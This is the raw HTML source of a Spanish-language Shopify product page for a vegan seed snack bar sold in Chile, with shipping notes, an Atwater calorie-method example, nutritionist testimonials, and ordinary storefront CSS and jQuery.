            <div id="toggle--7762aede-a0e6-4325-a04e-dcfeba90f328" data-js-content class="toggle__content rte remove-empty-space" role="region"><figure 
	class="lazy-image 
		  
		
	" 
	 
		data-ratio="4.295302013422819" style="padding-top: 23.28125%" 
	
	data-crop="true"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/Diseno_sin_titulo_16_be22f6ce-f3e8-4bba-b2df-6180c91cdd5a.png?v=1714656740&width=480" alt=""
	  srcset="//thewildfoods.com/cdn/shop/files/Diseno_sin_titulo_16_be22f6ce-f3e8-4bba-b2df-6180c91cdd5a.png?v=1714656740&width=240 240w,//thewildfoods.com/cdn/shop/files/Diseno_sin_titulo_16_be22f6ce-f3e8-4bba-b2df-6180c91cdd5a.png?v=1714656740&width=360 360w,//thewildfoods.com/cdn/shop/files/Diseno_sin_titulo_16_be22f6ce-f3e8-4bba-b2df-6180c91cdd5a.png?v=1714656740&width=420 420w,//thewildfoods.com/cdn/shop/files/Diseno_sin_titulo_16_be22f6ce-f3e8-4bba-b2df-6180c91cdd5a.png?v=1714656740&width=480 480w,//thewildfoods.com/cdn/shop/files/Diseno_sin_titulo_16_be22f6ce-f3e8-4bba-b2df-6180c91cdd5a.png?v=1714656740&width=640 640w"
	  class="img"
	  width="640"
	  height="149"
		data-ratio="4.295302013422819"
	  sizes="(max-width: 948px) calc(100vw - 20px), (min-width: 949px) and (max-width: 1023px) calc(100vw - 200px), 25vw"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></div>
          </toggle-tab><toggle-tab class="toggle" >
            <span class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-5481c6d2-8608-4dbd-a89b-67508bc0c45c">Envíos Wild</span>
            <div id="toggle--5481c6d2-8608-4dbd-a89b-67508bc0c45c" data-js-content class="toggle__content rte remove-empty-space" role="region"><p>¡Realizamos envíos a todo Chile!</p><p><a href="/pages/envios-todo-chile" title="Envíos a todo Chile">Más información aquí &gt;</a></p></div>
          </toggle-tab><toggle-tab class="toggle" >
            <span class="toggle__title" data-js-title tabindex="0" aria-expanded="false" role="button" aria-controls="toggle-8c7f9e39-8827-4099-a5f9-7998d49f5222">¿Cómo calculamos las calorías?</span>
            <div id="toggle--8c7f9e39-8827-4099-a5f9-7998d49f5222" data-js-content class="toggle__content rte remove-empty-space" role="region"><p>El método que utilizamos para el cálculo de kcal es el <strong>método Atwater. </strong></p><p><strong>¿Qué es el método Atwater?</strong> Es un método que calcula las Kcal de la siguiente forma: Asigna 4 kcal por g de proteína, 4 kcal por g de carbohidratos y 9 kcal por gr de grasa totales.</p><p><strong>Ejemplo:</strong></p><p><strong>Wild Protein Chocolate-Maní 5 unidades</strong><br/>Valores por cada 100 gramos:<br/>Proteína: 33,6 g<br/>H. de C. Disp: 35,3 g<br/>Grasas totales:  13,8 g<br/>Entonces es: 0,45 x [(33,6 x 4) + (35,3 x 4) + (13,8 x 9)] = 180 Kcal (aprox) por porción.</p><p><a href="/pages/manifiesto-nutricional-wild-foods" title="Manifiesto Nutricional Wild Foods">Más información aquí &gt;</a></p></div>
          </toggle-tab></div></product-page><link href="//thewildfoods.com/cdn/shop/t/372/assets/component-toggle.css?v=113602639625437293141766579401" rel="stylesheet" type="text/css" media="all" />
    <script src="//thewildfoods.com/cdn/shop/t/372/assets/component-toggle.js?v=119544305187919161741766579401" defer></script><script src="//thewildfoods.com/cdn/shop/t/372/assets/section-main-product.js?v=109563752165346669201766579401" defer></script>
<style>
  
  html body .bm-sticky-button-wrap.bm-sticky-atc {
      position: fixed;
      bottom: 21px;
      left: 50%;
      transform: translate(-45%, 0);
      z-index: 999999;
      transition: none;
      width: 700px;
      text-align: center;
      display: flex;
      flex-direction: row-reverse;
      margin: 0 !important;
      padding: 10px;
      align-items: center;
  }
  html body .bm-sticky-button-wrap.bm-sticky-atc button.add-to-cart {
      margin: 0;
      margin-right: 10px;
      border: none;
  }
  html body .bm-sticky-button-wrap.bm-sticky-atc product-quantity.product-quantity {
      margin: 0;
  }

  html body .bm-sticky-product-image {
      width: 80px;
      display: none;
      margin: 0 !important;
      border-radius: 10px;
      overflow: hidden;
      border: 1px solid #000;
  }
  html body .bm-sticky-product-image img {
      height: 100%;
      width: 100%;
      display: block;
  }
  .bm-sticky-button-wrap.bm-sticky-atc .bm-sticky-product-image {
      display: block;
  }
  html body product-page .product-text {
      position: unset !important;
  }
  html body sidebar-drawer#site-cart-sidebar {
      z-index: 99999999;
  }
  .bm-sticky-button-wrap.bm-sticky-atc .flex-buttons {
      margin: 0 !important;
      flex-direction: row-reverse;
      padding: 10px;
  }
  html body .bm-sticky-button-wrap.bm-sticky-atc .product-quantity .product-quantity__minus,
  html body .bm-sticky-button-wrap.bm-sticky-atc .product-quantity .product-quantity__plus,
  html body .bm-sticky-button-wrap.bm-sticky-atc .product-quantity .product-quantity__selector {
    background: #fff;
    border-radius: 10px;
  }
  @media only screen and (min-width:769px) and (max-width:1024px) {
    html body .bm-sticky-button-wrap.bm-sticky-atc {
        transform: translate(-39%, 0);
        width: 500px;
    }
  }
    
  @media only screen and (max-width:768px) {
    html body .bm-sticky-button-wrap.bm-sticky-atc {
        min-width: 200px;
        width: calc(100% - 115px);
        right: 15px;
        transform: none;
        left: unset;
        bottom: 25px;
        background: none;
        padding: 0;
    }
    html body button.stamped-launcher-button {
        left: 20px!important;
        bottom: 20px!important;
        width: 60px!important;
        overflow: hidden;
        box-shadow: none!important;
    }
    .bm-sticky-button-wrap.bm-sticky-atc .flex-buttons {
        padding: 0;
        background: none;
    }
    html body.template-product .q8c6tt-3,
    html body.template-product .sbsi7l-0,
    html body .bm-sticky-button-wrap.bm-sticky-atc product-quantity.product-quantity,
    html body .bm-sticky-button-wrap.bm-sticky-atc .bm-sticky-product-image{
        display: none;
    }
  }
</style>
    
<script>

  $(document).ready(function(){
    function stickyAddToCart() {
      var btnOffset = $('.product__cart-functions').offset().top + $('.product__cart-functions').height();
      var scrollTop = $(window).scrollTop();
      if (scrollTop > btnOffset) {
          $('.product__cart-functions .bm-sticky-button-wrap').addClass('bm-sticky-atc');
      } else {
          $('.product__cart-functions .bm-sticky-button-wrap').removeClass('bm-sticky-atc');
      }
    }
    
    $(window).scroll(function() {
      stickyAddToCart();
    });
  });

</script>



<script>
$(document).ready(function(){
  $('.bm-subscribe').click(function(){
      $(this).addClass('bm-active');
      $('.bm-unsubscribe').removeClass('bm-active');
      if ($('.bm-subscription-input').length == 0) {
        var bmSubInput = '<input class="bm-subscription-input" type="hidden" name="properties[Frecuencia]" value="Mensual" />'
        $(this).parent().prepend(bmSubInput);
      }
      
  });
  $('.bm-unsubscribe').click(function(){
      $(this).addClass('bm-active');
      $('.bm-subscribe').removeClass('bm-active');
      $(this).parent().find('.bm-subscription-input').remove();
  });
});
</script> 
<script>
$(document).ready(function(){
  $('.bm-subscription-btn').click(function(){
      $('.bm-subscription-works-popup').toggleClass('bm-subscription-popup');
  });

  $(document).click(function (e) {
    if (!$(e.target).parents().addBack().is('.bm-subscription-btn , .bm-subscription-works-popup')) {
        $(".bm-subscription-works-popup").removeClass('bm-subscription-popup');
    }
  });
  
});
</script>


<style> #shopify-section-template--19563194286276__main .product-price--compare {font-size: 20px; font-weight: bold; opacity: 100%; color: #000000;} </style></section><div id="shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c" class="shopify-section mount-css-slider bm-pdp-atributos">
  
    <div class="container--large container--vertical-space remove-empty-space"><div class="section-heading gutter-bottom--page"><div class="section-heading__text remove-empty-space"><h2 class="section-heading__title h4">Soul Bar Semillas Ancestrales 5 unidades</h2></div></div>

      <div class="grid  grid--layout  grid-3 grid-lap-2">
        
        
          
            <div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item">
              <div class="card__icon card__icon-size--large" id="element--1">
                <figure class="lazy-image lazy-image--animation" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/sin_azucar_anadida_icono_atributo_wild_foods_con_texto_a3b2b7ed-f60e-42db-b7b0-6882aa61f01f.png?crop=center&height=120&v=1684185441&width=120" alt="Logo que indica que el producto no posee azúcar añadida. "
                    srcset="
                      //thewildfoods.com/cdn/shop/files/sin_azucar_anadida_icono_atributo_wild_foods_con_texto_a3b2b7ed-f60e-42db-b7b0-6882aa61f01f.png?crop=center&height=120&v=1684185441&width=120 120w
                       ,//thewildfoods.com/cdn/shop/files/sin_azucar_anadida_icono_atributo_wild_foods_con_texto_a3b2b7ed-f60e-42db-b7b0-6882aa61f01f.png?crop=center&height=240&v=1684185441&width=240 240w,  
                       ,//thewildfoods.com/cdn/shop/files/sin_azucar_anadida_icono_atributo_wild_foods_con_texto_a3b2b7ed-f60e-42db-b7b0-6882aa61f01f.png?crop=center&height=360&v=1684185441&width=360 360w,  
                       ,//thewildfoods.com/cdn/shop/files/sin_azucar_anadida_icono_atributo_wild_foods_con_texto_a3b2b7ed-f60e-42db-b7b0-6882aa61f01f.png?crop=center&height=480&v=1684185441&width=480 480w,  
                       ,//thewildfoods.com/cdn/shop/files/sin_azucar_anadida_icono_atributo_wild_foods_con_texto_a3b2b7ed-f60e-42db-b7b0-6882aa61f01f.png?crop=center&height=640&v=1684185441&width=640 640w,  
                    "
                    loading="lazy"
                    sizes="(max-width: 474px) 120px, (max-width: 1023px) 160px, 220px"
                    width="120" height="120"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                </figure>
              </div>
            </div>
          
            <div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item">
              <div class="card__icon card__icon-size--large" id="element--2">
                <figure class="lazy-image lazy-image--animation" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/iconos-oficiales-libre-de-sellos_430x_3808c102-7583-46cd-8fb4-fb9b1b95f341.webp?crop=center&height=120&v=1718226901&width=120" alt=""
                    srcset="
                      //thewildfoods.com/cdn/shop/files/iconos-oficiales-libre-de-sellos_430x_3808c102-7583-46cd-8fb4-fb9b1b95f341.webp?crop=center&height=120&v=1718226901&width=120 120w
                       ,//thewildfoods.com/cdn/shop/files/iconos-oficiales-libre-de-sellos_430x_3808c102-7583-46cd-8fb4-fb9b1b95f341.webp?crop=center&height=240&v=1718226901&width=240 240w,  
                       ,//thewildfoods.com/cdn/shop/files/iconos-oficiales-libre-de-sellos_430x_3808c102-7583-46cd-8fb4-fb9b1b95f341.webp?crop=center&height=360&v=1718226901&width=360 360w,  
                       
                       
                    "
                    loading="lazy"
                    sizes="(max-width: 474px) 120px, (max-width: 1023px) 160px, 220px"
                    width="120" height="120"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                </figure>
              </div>
            </div>
          
            <div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item">
              <div class="card__icon card__icon-size--large" id="element--3">
                <figure class="lazy-image lazy-image--animation" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/sin_aditivos_icono_atributo_wild_foods_con_texto_d8fce0e3-974e-4b4e-a78d-375e58f79579.png?crop=center&height=120&v=1680188184&width=120" alt="Logo que indica que el producto es sin aditivos. "
                    srcset="
                      //thewildfoods.com/cdn/shop/files/sin_aditivos_icono_atributo_wild_foods_con_texto_d8fce0e3-974e-4b4e-a78d-375e58f79579.png?crop=center&height=120&v=1680188184&width=120 120w
                       ,//thewildfoods.com/cdn/shop/files/sin_aditivos_icono_atributo_wild_foods_con_texto_d8fce0e3-974e-4b4e-a78d-375e58f79579.png?crop=center&height=240&v=1680188184&width=240 240w,  
                       ,//thewildfoods.com/cdn/shop/files/sin_aditivos_icono_atributo_wild_foods_con_texto_d8fce0e3-974e-4b4e-a78d-375e58f79579.png?crop=center&height=360&v=1680188184&width=360 360w,  
                       ,//thewildfoods.com/cdn/shop/files/sin_aditivos_icono_atributo_wild_foods_con_texto_d8fce0e3-974e-4b4e-a78d-375e58f79579.png?crop=center&height=480&v=1680188184&width=480 480w,  
                       ,//thewildfoods.com/cdn/shop/files/sin_aditivos_icono_atributo_wild_foods_con_texto_d8fce0e3-974e-4b4e-a78d-375e58f79579.png?crop=center&height=640&v=1680188184&width=640 640w,  
                    "
                    loading="lazy"
                    sizes="(max-width: 474px) 120px, (max-width: 1023px) 160px, 220px"
                    width="120" height="120"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                </figure>
              </div>
            </div>
          
            <div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item">
              <div class="card__icon card__icon-size--large" id="element--4">
                <figure class="lazy-image lazy-image--animation" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/receta_abierta_icono_atributo_wild_foods_con_texto_b1db0d3d-f377-4244-a815-a635aed1793e.png?crop=center&height=120&v=1680188184&width=120" alt="Logo que marca una receta abierta. "
                    srcset="
                      //thewildfoods.com/cdn/shop/files/receta_abierta_icono_atributo_wild_foods_con_texto_b1db0d3d-f377-4244-a815-a635aed1793e.png?crop=center&height=120&v=1680188184&width=120 120w
                       ,//thewildfoods.com/cdn/shop/files/receta_abierta_icono_atributo_wild_foods_con_texto_b1db0d3d-f377-4244-a815-a635aed1793e.png?crop=center&height=240&v=1680188184&width=240 240w,  
                       ,//thewildfoods.com/cdn/shop/files/receta_abierta_icono_atributo_wild_foods_con_texto_b1db0d3d-f377-4244-a815-a635aed1793e.png?crop=center&height=360&v=1680188184&width=360 360w,  
                       ,//thewildfoods.com/cdn/shop/files/receta_abierta_icono_atributo_wild_foods_con_texto_b1db0d3d-f377-4244-a815-a635aed1793e.png?crop=center&height=480&v=1680188184&width=480 480w,  
                       ,//thewildfoods.com/cdn/shop/files/receta_abierta_icono_atributo_wild_foods_con_texto_b1db0d3d-f377-4244-a815-a635aed1793e.png?crop=center&height=640&v=1680188184&width=640 640w,  
                    "
                    loading="lazy"
                    sizes="(max-width: 474px) 120px, (max-width: 1023px) 160px, 220px"
                    width="120" height="120"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                </figure>
              </div>
            </div>
          
            <div class="element--body-bgc element--no-border text-align--center element--no-radius js-slider-item">
              <div class="card__icon card__icon-size--large" id="element--5">
                <figure class="lazy-image lazy-image--animation" data-ratio style="padding-top: 100%">
                  <img 
                    src="//thewildfoods.com/cdn/shop/files/endulzado_con_datiles_icono_atributo_wild_foods_con_texto_2e7c3e3c-8ca7-45fb-85c9-201b536d5624.png?crop=center&height=120&v=1680188176&width=120" alt="Logo que indica que el producto es endulzado con dátiles. "
                    srcset="
                      //thewildfoods.com/cdn/shop/files/endulzado_con_datiles_icono_atributo_wild_foods_con_texto_2e7c3e3c-8ca7-45fb-85c9-201b536d5624.png?crop=center&height=120&v=1680188176&width=120 120w
                       ,//thewildfoods.com/cdn/shop/files/endulzado_con_datiles_icono_atributo_wild_foods_con_texto_2e7c3e3c-8ca7-45fb-85c9-201b536d5624.png?crop=center&height=240&v=1680188176&width=240 240w,  
                       ,//thewildfoods.com/cdn/shop/files/endulzado_con_datiles_icono_atributo_wild_foods_con_texto_2e7c3e3c-8ca7-45fb-85c9-201b536d5624.png?crop=center&height=360&v=1680188176&width=360 360w,  
                       ,//thewildfoods.com/cdn/shop/files/endulzado_con_datiles_icono_atributo_wild_foods_con_texto_2e7c3e3c-8ca7-45fb-85c9-201b536d5624.png?crop=center&height=480&v=1680188176&width=480 480w,  
                       ,//thewildfoods.com/cdn/shop/files/endulzado_con_datiles_icono_atributo_wild_foods_con_texto_2e7c3e3c-8ca7-45fb-85c9-201b536d5624.png?crop=center&height=640&v=1680188176&width=640 640w,  
                    "
                    loading="lazy"
                    sizes="(max-width: 474px) 120px, (max-width: 1023px) 160px, 220px"
                    width="120" height="120"
                    onload="this.parentNode.classList.add('lazyloaded')"
                  />
                </figure>
              </div>
            </div>
          
        
      </div></div>

    <style>
      #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .card__icon, 
      #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .card__icon figure, 
      #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .card__icon img {
        border-radius: 200px;
      }
    </style>
  



<style> #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .card__icon-size--large {margin-bottom: -40px; margin-top: 10px; width: 200px; min-width: 100px;} #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .grid--layout {width: 100%; display: flex; flex-wrap: wrap; padding-left: 20px;} #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .container--large {margin-bottom: 40px; margin-top: 40px;} #shopify-section-template--19563194286276__2aac8a30-7c9e-457b-b88b-143cb907473c .h4 {margin-bottom: -20px;} </style></div><div id="shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL" class="shopify-section mount-css-slider bm-testimonial-with-text-section"><div class="bm-testimonial">
  <div class="bm-testimonial-main">
    <div class="container--large container--vertical-space remove-empty-space">
      
        <h3>Nutrition Partners</h3>
      

      <div id="element-template--19563194286276__bm_testimonial_with_text_tp6cgL" class="bm-testimonial-wrapper panel gutter--large gutter-top--xlarge gutter-bottom--xlarge">
          <div class="bm-testimonial-slider"><css-slider data-options='{
                "selector": ".testimonial",
                "groupCells": true,
                "autoHeight": true,
                "navigationDOM": "<span class=\"css-slider-button css-slider-prev\" style=\"display:none\"><svg fill=\"none\" height=\"13\" viewBox=\"0 0 8 13\" width=\"8\" xmlns=\"http://www.w3.org/2000/svg\"><g fill=\"#000\" ><path d=\"m7.91419 1.41431-6.48529 6.48528-1.4142102-1.41422 6.4852802-6.48527702z\"/><path d=\"m6.48528 12.9849-6.48528027-6.48532 1.41421027-1.41421 6.48528 6.48523z\"/></g></svg></span><span class=\"css-slider-button css-slider-next\" style=\"display:none\"><svg width=\"9\" height=\"13\" viewBox=\"0 0 9 13\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0.914169 11.5857L7.39945 5.10041L8.81367 6.51463L2.32838 12.9999L0.914169 11.5857Z\" fill=\"black\"/><path d=\"M2.34307 0.0151367L8.82835 6.50042L7.41414 7.91463L0.928857 1.42935L2.34307 0.0151367Z\" fill=\"black\"/></svg></span>"
              }'
                class="css-slider css-slider--bottom-navigation css-slider--left-navigation" 
              ><div class="grid grid--slider grid-1 testimonials testimonials--left"><div class="testimonial js-slider-item" >
        
                  <div class="testimonial__avatar"><div class="testimonial__avatar-image">
                        <figure class="lazy-image" data-ratio style="padding-top: 100%">
                          <img 
                            src="//thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-16_at_23.07.18.jpg?crop=center&height=70&v=1737385789&width=70" alt=""
                            srcset="//thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-16_at_23.07.18.jpg?crop=center&height=70&v=1737385789&width=70 70w, //thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-16_at_23.07.18.jpg?crop=center&height=140&v=1737385789&width=140 140w, //thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-16_at_23.07.18.jpg?crop=center&height=210&v=1737385789&width=210 210w"
                            loading="lazy"
                            sizes="70px"
                            width="70" height="70"
                            onload="this.parentNode.classList.add('lazyloaded')"
                          />
                        </figure>
                      </div><div class="testimonial__avatar-info"><span class="text-size--large">Francesca Valdivieso</span><span class="text-size--small">Nutricionista</span></div>
                  </div><blockquote class="testimonial__quote gutter-top--large rte">
                      <p>"Me fascinan estas barritas y siempre se las recomiendo a mis pacientes, lo que más me llama la atención es que tienen pocos ingredientes y a su vez tiene una gran variedad de sabores. Son muy apetecibles y con un precio accesible. Ideales para cualquier snack, colación o cuando tienes ganas de algo dulce."</p>
                    </blockquote></div><div class="testimonial js-slider-item" >
        
                  <div class="testimonial__avatar"><div class="testimonial__avatar-image">
                        <figure class="lazy-image" data-ratio style="padding-top: 100%">
                          <img 
                            src="//thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-18_at_09.01.50.jpg?crop=center&height=70&v=1737385999&width=70" alt=""
                            srcset="//thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-18_at_09.01.50.jpg?crop=center&height=70&v=1737385999&width=70 70w, //thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-18_at_09.01.50.jpg?crop=center&height=140&v=1737385999&width=140 140w, //thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-18_at_09.01.50.jpg?crop=center&height=210&v=1737385999&width=210 210w"
                            loading="lazy"
                            sizes="70px"
                            width="70" height="70"
                            onload="this.parentNode.classList.add('lazyloaded')"
                          />
                        </figure>
                      </div><div class="testimonial__avatar-info"><span class="text-size--large">Ignacio Miño Vilches</span><span class="text-size--small">Kinesiólogo | Rehabilitación y rendimiento</span></div>
                  </div><blockquote class="testimonial__quote gutter-top--large rte">
                      <p>"Si algo hacía falta en el mundo de las barritas, eran opciones como Soul Bar. Son deliciosas, frescas y saludables. Como deportista y profesional del deporte, las recomiendo tanto antes de tus sesiones de entrenamiento, rehabilitación o reintegro deportivo, como parte de tus colaciones diarias."</p>
                    </blockquote></div><div class="testimonial js-slider-item" >
        
                  <div class="testimonial__avatar"><div class="testimonial__avatar-image">
                        <figure class="lazy-image" data-ratio style="padding-top: 100%">
                          <img 
                            src="//thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-30_at_20.19.10.jpg?crop=center&height=70&v=1738322154&width=70" alt=""
                            srcset="//thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-30_at_20.19.10.jpg?crop=center&height=70&v=1738322154&width=70 70w, //thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-30_at_20.19.10.jpg?crop=center&height=140&v=1738322154&width=140 140w, //thewildfoods.com/cdn/shop/files/WhatsApp_Image_2025-01-30_at_20.19.10.jpg?crop=center&height=210&v=1738322154&width=210 210w"
                            loading="lazy"
                            sizes="70px"
                            width="70" height="70"
                            onload="this.parentNode.classList.add('lazyloaded')"
                          />
                        </figure>
                      </div><div class="testimonial__avatar-info"><span class="text-size--large">Victoria Espinoza</span><span class="text-size--small">Nutricionista</span></div>
                  </div><blockquote class="testimonial__quote gutter-top--large rte">
                      <p>"Me encantan las barritas Soul Bar porque son la colación ideal, son perfectas para calmar el hambre en un momento de apuro, otorgan saciedad y ¡son muy sabrosas! Además, que si la combinas con una fruta es aún mejor!. Las recomiendo a mis pacientes y a mis amigos, y yo siempre ando con unas barritas a donde sea que vaya."</p>
                    </blockquote></div>
        
              </div></css-slider></div>
          <div class="bm-testimonial-text-area">
            
              <h2>Esta marca es perfecta para...</h2>
            
            
              <div class="bm-testimonial-text">
                <p>&gt; Veganos</p><p>&gt; Niños</p><p>&gt; Personas con alérgia o sensibilidad a ciertos ingredientes</p>
              </div>
            
          </div>
      </div>
    </div>
  </div>
</div><style data-shopify>
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__quote {
    font-family: Poppins, sans-serif;
    font-weight: 400;
    font-style: normal;
    line-height: 1.1;
    --font-size: 32px;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-main h3 {
    font-family: 'Poppins', sans-serif;
    font-size: 24px !important;
    font-style: normal;
    font-weight: 700;
    line-height: 29px;
    color: black;
    margin-bottom: 30px;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-wrapper {
      display: flex;
      justify-content: center;
      width: 100%;
      padding: 0;
      border: 2px solid black;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text-area,
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-slider {
      width: 50%;
      padding: 70px;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-slider {
      padding: 70px 20px !important;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonials--center .testimonial {
      padding: 0;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text-area {
      background: #000000;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text-area h2 {
      font-size: 45px;
      font-weight: 700;
      color: white;
  }
  #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text p {
      font-size: 16px;
      color: white;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonials--left .testimonial {
    padding-inline-end: 20%;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonials--center .testimonial__quote {
    text-align: center;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__avatar {
    width: 100%;
    display: flex;
    gap: 0.9375rem;
    align-items: center;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonials--center .testimonial__avatar {
    justify-content: center;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__avatar-image {
    border-radius: 50%;
    overflow: hidden;
    width: 4.375rem;
    background: rgba(0, 0, 0, 0.06);
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__avatar-image + .testimonial__avatar-info span {
    text-align: start !important;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__avatar-image img {
    border-radius: 50%;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__avatar-info {
    width: auto;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonial__avatar-info span {
    display: block;
    clear: both;
    text-align: start;
  }
  html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonials--center .testimonial__avatar-info span {
    text-align: center;
  }
  @media screen and (max-width:1100px){
    #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text-area h2 {
        font-size: 35px;
    }
  }
  @media screen and (max-width:768px){
    #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-wrapper {
        flex-direction: column;
    }
    #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text-area,
    #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-slider {
        width: 100%;
        padding: 25px !important;
    }
    #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .bm-testimonial-text-area h2 {
        font-size: 30px;
    }
  }
  @media screen and (max-width: 474px) {
   html body #shopify-section-template--19563194286276__bm_testimonial_with_text_tp6cgL .testimonials--center .testimonial {
      padding: 0;
    }
  }
</style>

  <template id="custom-font-style-template--19563194286276__bm_testimonial_with_text_tp6cgL">
    <style type="text/css">
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thewildfoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//thewildfoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

    </style>
  </template>
  <script>
    document.head.insertAdjacentHTML('beforeend', document.getElementById('custom-font-style-template--19563194286276__bm_testimonial_with_text_tp6cgL').innerHTML);
  </script>
</div><div id="shopify-section-template--19563194286276__1680637214d852fadd" class="shopify-section mount-app"><div class="container container--vertical-space  container--large "><div id="shopify-block-AVWFFYjRRQjhONzBub__7d0fe000-b808-4a7e-8b1d-c37a625c6ba0" class="shopify-block shopify-app-block">
<div
  id="stamped-main-widget"
  data-product-id="6815078580420"
  data-name="Soul Bar Semillas Ancestrales 5 unidades"
  data-url="https://thewildfoods.com/products/soul-bar-semillas-ancestrales-35-grs-5-u"
  data-image-url="//thewildfoods.com/cdn/shop/files/barritas-wild-soul-semillas-5uni_e3f7a2ab-4ba7-4ad4-91a2-db038ef34d83_large.jpg%3Fv=1718126326"
  data-description="&lt;p&gt;¡Disfruta de una receta auténtica, saludable y con pocos ingredientes! &lt;br&gt;Creada en colaboración con Juanita Ringeling, esta opción vegana con sabor semillas ancestrales, es libre de sellos, sin azúcar añadida y con ingredientes que puedes contar con una sola mano. Gracias a sus ingredientes es rica en fibra.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Características: &lt;/strong&gt;&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;Vegano&lt;/li&gt;
&lt;li&gt;Sin azúcar añadida&lt;/li&gt;
&lt;li&gt;Libre de sellos&lt;/li&gt;
&lt;li&gt;Sin aditivos&lt;br&gt;&lt;br&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;&lt;span&gt;Nuestros productos están elaborados con ingredientes naturales, sin conservantes ni colorantes artificiales. Esto puede generar variaciones en el color, sabor y textura, dependiendo de la disponibilidad estacional de los ingredientes en origen. Asimismo, como parte de nuestro compromiso con la mejora continua, como marca podríamos realizar ajustes en nuestros productos para ofrecer recetas más simples y naturales, pero sin comprometer la calidad ni los beneficios.&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;em&gt;Pueden haber packagings en circulación con pequeñas variaciones gráficas.&lt;/em&gt;&lt;/p&gt;
